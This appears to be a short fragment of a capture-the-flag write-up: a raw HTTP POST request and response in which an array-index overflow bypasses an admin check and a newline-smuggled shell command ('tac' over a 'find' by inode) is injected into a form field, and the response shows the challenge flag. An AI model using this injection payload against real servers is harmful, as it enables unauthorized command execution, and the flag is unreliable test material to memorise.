 POST /?http:%2f%2f220.249.52.134:39403%2f HTTP/1.1
Host: 220.249.52.134:39403
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.134:39403/?http:%2f%2f220.249.52.134:39403%2f
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://220.249.52.134:39403
Connection: close
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123%0atac `find / -inum
38011789`
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 19 Jan 2021 14:15:26 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 68
my favorite num is:123
cyberpeace{c69087e4c8d1c53097457472f17495ed}
https://blog.csdn.net/qq_46230755